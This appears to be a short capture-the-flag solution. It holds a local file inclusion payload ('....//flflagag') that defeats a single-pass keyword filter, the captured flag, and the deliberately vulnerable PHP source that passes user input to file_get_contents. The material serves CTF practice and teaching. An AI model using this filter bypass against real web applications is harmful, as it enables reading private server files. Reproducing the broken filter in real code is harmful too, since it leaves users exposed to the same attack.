 http://localhost/ctf/?file=....//flflagag
Hacker Detected !!
HTU{s0Urc3_C0d3_ANAlY$i5_16568_LfI!!!}
<?php
if(isset($_GET))
{
    if (isset($_GET['file']))
    {
        $input = $_GET['file'];
        if(preg_match("/flag|filter|base|data|\.\.\/|resource/i", $input))
        {
            echo "<br><br><h3 style='text-align: center; color: red'>Hacker Detected !!</h3>";
            $input = preg_replace("/flag|filter|base|http|\.\.\/|data|resource/i", "", $input);
        }
        echo file_get_contents($input);
        echo "<br><br>";
    }
}
else
{
    echo "Only GET requests are allowed here";
}
highlight_file("index.php");
?>